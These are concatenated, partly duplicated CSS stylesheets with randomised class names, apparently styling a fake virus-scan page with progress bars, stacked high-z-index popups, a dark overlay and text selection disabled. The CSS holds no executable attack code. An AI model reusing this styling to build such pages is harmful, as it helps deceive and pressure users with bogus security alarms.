    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.exkkexxdivxfxeu {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.dakkllddkueyuh {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.iqlpulwztq img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.qxehsskqfwzv {
    margin-top: 8px
}

.iqlpulwztq {
    margin-left: 45px
}

.qxehsskqfwzv p {
    font-size: 14px;
    font-weight: 600
}

.oxwrtweqckfe {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#lhtotecjolxh {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#uaqkqdqvhwgl,#rkptoxiowhiy,.regpyelfjduzk {
    font-size: 20px
}

#rkptoxiowhiy img {
    width: 20px
}

#uxwhsrsykrxcdwp {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#uaqkqdqvhwgl {
    margin: 5px;
    font-weight: 700
}

.texcgxavjvvvxfv {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.rdtyqycfpd img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#uysfvlyfxfapzfv {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.regpyelfjduzk {
    color: #ba000d
}

#udowhvihgo {
    margin-top: 22px;
    height: 27px
}

.jtivtudqkke {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#lgjdoviylqsc ul {
    margin-left: 120px
}

#lgjdoviylqsc ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.rysapttrxfaf,.xhogpwzrioa:hover {
    color: #fff;
    background-color: #114d9a
}

.rysapttrxfaf,.xhogpwzrioa {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.xhogpwzrioa {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.xhogpwzrioa:hover {
    border-color: #114d9a
}

.ddugehxrxg {
    animation: 4s infinite zoominoutsinglefeatured
}

.qqucleowjwqxjv {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#lgjdoviylqsc {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#gyprpqfahqgeprr {
    margin: 5px auto;
    display: block
}

.iltfvxxukd {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#zxwttggplqjlktt {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#zxwttggplqjlktt img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#zxwttggplqjlktt h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt a {
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#zxwttggplqjlktt .xijrdkskvdvdcja {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#zxwttggplqjlktt2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}
</file>
<file: 84893/css.css>
.ulacfqohkuhu,label {
    max-width: 100%
}

.jeraltixwydl:focus,.jeraltixwydl:hover,body {
    color: #333
}

#uysfvlyfxfapzfv,.row:after {
    clear: both
}

#lgjdoviylqsc ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#lhtotecjolxh,#uxwhsrsykrxcdwp,.jeraltixwydl,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.jeraltixwydl,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.vpdoldpyliywhvp ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.jeraltixwydl,.vupfqcczcet,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.ltxtvlvkqkeqv .jeraltixwydl,.zuvhigzatol .jeraltixwydl {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .ulacfqohkuhu {
        border-collapse: collapse!important
    }

    .ulacfqohkuhu td,.ulacfqohkuhu th {
        background-color: #fff!important
    }

    .gkpwljjjjjx td,.gkpwljjjjjx th {
        border: 1px solid #ddd!important
    }
}

.jeraltixwydl,.jeraltixwydl:active {
    background-image: none
}

.jeraltixwydl:focus,.jeraltixwydl:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(fonts/glyphicons-halflings-regular.eot);
    src: url(fonts/glyphicons-halflings-regular.eot?) format("embedded-opentype"),url(fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(fonts/glyphicons-halflings-regular.woff) format("woff"),url(fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(fonts/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.jeraltixwydl:active:focus,.jeraltixwydl:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.cdadhopcazxlkfz ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.uxlwwalyvelzkta,th {
    text-align: left
}

.jeraltixwydl,.xqssquillv {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
        float:left
    }

    .iitlfqgdxh {
        width: 100%
    }

    .gqtxslrkza {
        width: 83.33333333%
    }

    .sdxksskattafy {
        width: 66.66666667%
    }

    .vvlucaracl {
        width: 50%
    }

    .vfkdofwqkexad {
        width: 33.33333333%
    }
}

.ulacfqohkuhu {
    width: 100%;
    margin-bottom: 20px
}

.ulacfqohkuhu>tbody>tr>td,.ulacfqohkuhu>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.ulacfqohkuhu>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.ulacfqohkuhu>thead:first-child>tr:first-child>th {
    border-top: 0
}

.gkpwljjjjjx,.gkpwljjjjjx>tbody>tr>td,.gkpwljjjjjx>thead>tr>th {
    border: 1px solid #ddd
}

.gkpwljjjjjx>thead>tr>th {
    border-bottom-width: 2px
}

#lgjdoviylqsc ul li,.jeraltixwydl,.hpkuvhheiop,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.jeraltixwydl {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.jeraltixwydl:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.vupfqcczcet {
    position: relative;
    display: inline-block
}

#lhtotecjolxh,#izsgaujspl,#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.zslcwdhaxkcs {
    display: none
}

.vupfqcczcet>.jeraltixwydl {
    position: relative;
    float: left
}

.vupfqcczcet>.jeraltixwydl:active,.vupfqcczcet>.jeraltixwydl:focus,.vupfqcczcet>.jeraltixwydl:hover {
    z-index: 2
}

.vupfqcczcet>.jeraltixwydl:first-child {
    margin-left: 0
}

.tqlhehecszhuwhr {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.fkvgxlxycsvujeg {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.wtzxzwswyoeilse,.wutjtavxqggcthi,.srradczhvyzvwhc {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.fkvgxlxycsvujeg.dhgtotxfzlxpypa {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.utfgultjowq {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#izsgaujspl {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#izsgaujspl p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#izsgaujspl .zvylyfzkdyfdi a.dhgtotxfzlxpypa {
    border: 1px solid #fff;
    font-weight: 700
}

#izsgaujspl .zvylyfzkdyfdi a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .grsoxiwvhqocdv,.zslcwdhaxkcs {
    position: absolute;
    width: 100%
}

.zslcwdhaxkcs {
    height: 100%;
    background-color: #000;
    opacity: .7;
    transition: 1s;
    top: -190px
}

.bg .grsoxiwvhqocdv {
    top: 60px;
    left: 0
}

.asrgyiyhxe,.vtldqeiratqk,.hudtvoscku {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.oxwrtweqckfe,.mar_top,.jtivtudqkke {
    position: relative
}

.vtldqeiratqk,.hudtvoscku {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.hudtvoscku {
    z-index: 999999
}

.vpdoldpyliywhvp ul,.dkxawrejvtgj ul,.cdadhopcazxlkfz ul {
    list-style-type: none;
    float: right
}

.vpdoldpyliywhvp ul li,.dkxawrejvtgj ul li,.cdadhopcazxlkfz ul li {
    float: left;
    display: inline-block
}

.dkxawrejvtgj ul li a img,.cdadhopcazxlkfz ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.vpdoldpyliywhvp ul li a {
    padding: 10px
}

.vpdoldpyliywhvp ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.wutjtavxqggcthi {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.kfrswtajdjeqtij {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.islyfhgxoqgw {
    margin: 10px 0 0 16px
}

.cyoekaparcolry,.qxehsskqfwzv p,.vewcdajjotuy p {
    margin-bottom: 0
}

#qdyoejfazkgaf,.logo span,.islyfhgxoqgw p {
    font-size: 18px;
    font-weight: 700
}

.islyfhgxoqgw img {
    width: 25px;
    margin-right: 6px
}

.tqlhehecszhuwhr {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.ltxtvlvkqkeqv,.zuvhigzatol {
    margin-top: 93px;
}

.tqlhehecszhuwhr,.fkvgxlxycsvujeg {
    height: 25px
}

#qdyoejfazkgaf {
    color: #fff;
    font-size: 15px
}

.pfsaxzhwdr .ulacfqohkuhu {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.ulacfqohkuhu th {
    padding: .25rem
}

.gkpwljjjjjx td,.gkpwljjjjjx th {
    border-bottom: 1px solid #dee2e6
}

.ltxtvlvkqkeqv {
    margin-left: 28px
}

.ltxtvlvkqkeqv .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.ltxtvlvkqkeqv .jeraltixwydl:focus,.zuvhigzatol .jeraltixwydl:focus {
    box-shadow: none
}

.bg_blue,.ltxtvlvkqkeqv .jeraltixwydl:hover,.zuvhigzatol .jeraltixwydl:hover,.qwstxwurgllsktp:not(:disabled):not(.disabled).dhgtotxfzlxpypa,.qwstxwurgllsktp:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.dcjlwtyidzcdg {
    background-color: #fff
}

.zuvhigzatol {
    float: right
}

.zuvhigzatol .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.dcjlwtyidzcdg {
    padding: 0;
    border-radius: 5px
}

.cyoekaparcolry {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#uaqkqdqvhwgl,#zxwttggplqjlktt a,#zxwttggplqjlktt h4,#zxwttggplqjlktt p,#uysfvlyfxfapzfv,.rysapttrxfaf,.xhogpwzrioa {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.srradczhvyzvwhc {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.rohupqlozafukh .ulacfqohkuhu {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.rohupqlozafukh .ulacfqohkuhu td,.rohupqlozafukh .ulacfqohkuhu th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.axyussjfsyea2 {
    margin-top: -80px
}

.rohupqlozafukh {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.exkkexxdivxfxeu {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.dakkllddkueyuh {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.iqlpulwztq img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.qxehsskqfwzv {
    margin-top: 8px
}

.iqlpulwztq {
    margin-left: 45px
}

.qxehsskqfwzv p {
    font-size: 14px;
    font-weight: 600
}

.oxwrtweqckfe {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#lhtotecjolxh {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#uaqkqdqvhwgl,#rkptoxiowhiy,.regpyelfjduzk {
    font-size: 20px
}

#rkptoxiowhiy img {
    width: 20px
}

#uxwhsrsykrxcdwp {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#uaqkqdqvhwgl {
    margin: 5px;
    font-weight: 700
}

.texcgxavjvvvxfv {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.rdtyqycfpd img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#uysfvlyfxfapzfv {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.regpyelfjduzk {
    color: #ba000d
}

#udowhvihgo {
    margin-top: 22px;
    height: 27px
}

.jtivtudqkke {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#lgjdoviylqsc ul {
    margin-left: 120px
}

#lgjdoviylqsc ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.rysapttrxfaf,.xhogpwzrioa:hover {
    color: #fff;
    background-color: #114d9a
}

.rysapttrxfaf,.xhogpwzrioa {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.xhogpwzrioa {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.xhogpwzrioa:hover {
    border-color: #114d9a
}

.ddugehxrxg {
    animation: 4s infinite zoominoutsinglefeatured
}

.qqucleowjwqxjv {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#lgjdoviylqsc {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#gyprpqfahqgeprr {
    margin: 5px auto;
    display: block
}

.iltfvxxukd {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#zxwttggplqjlktt {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#zxwttggplqjlktt img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#zxwttggplqjlktt h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt a {
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#zxwttggplqjlktt .xijrdkskvdvdcja {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#zxwttggplqjlktt2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}
</file>
<file: 85149/css.css>
.ulacfqohkuhu,label {
    max-width: 100%
}

.jeraltixwydl:focus,.jeraltixwydl:hover,body {
    color: #333
}

#uysfvlyfxfapzfv,.row:after {
    clear: both
}

#lgjdoviylqsc ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#lhtotecjolxh,#uxwhsrsykrxcdwp,.jeraltixwydl,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.jeraltixwydl,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.vpdoldpyliywhvp ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.jeraltixwydl,.vupfqcczcet,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.ltxtvlvkqkeqv .jeraltixwydl,.zuvhigzatol .jeraltixwydl {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .ulacfqohkuhu {
        border-collapse: collapse!important
    }

    .ulacfqohkuhu td,.ulacfqohkuhu th {
        background-color: #fff!important
    }

    .gkpwljjjjjx td,.gkpwljjjjjx th {
        border: 1px solid #ddd!important
    }
}

.jeraltixwydl,.jeraltixwydl:active {
    background-image: none
}

.jeraltixwydl:focus,.jeraltixwydl:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(fonts/glyphicons-halflings-regular.eot);
    src: url(fonts/glyphicons-halflings-regular.eot?) format("embedded-opentype"),url(fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(fonts/glyphicons-halflings-regular.woff) format("woff"),url(fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(fonts/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.jeraltixwydl:active:focus,.jeraltixwydl:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.cdadhopcazxlkfz ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.uxlwwalyvelzkta,th {
    text-align: left
}

.jeraltixwydl,.xqssquillv {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
        float:left
    }

    .iitlfqgdxh {
        width: 100%
    }

    .gqtxslrkza {
        width: 83.33333333%
    }

    .sdxksskattafy {
        width: 66.66666667%
    }

    .vvlucaracl {
        width: 50%
    }

    .vfkdofwqkexad {
        width: 33.33333333%
    }
}

.ulacfqohkuhu {
    width: 100%;
    margin-bottom: 20px
}

.ulacfqohkuhu>tbody>tr>td,.ulacfqohkuhu>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.ulacfqohkuhu>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.ulacfqohkuhu>thead:first-child>tr:first-child>th {
    border-top: 0
}

.gkpwljjjjjx,.gkpwljjjjjx>tbody>tr>td,.gkpwljjjjjx>thead>tr>th {
    border: 1px solid #ddd
}

.gkpwljjjjjx>thead>tr>th {
    border-bottom-width: 2px
}

#lgjdoviylqsc ul li,.jeraltixwydl,.hpkuvhheiop,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.jeraltixwydl {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.jeraltixwydl:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
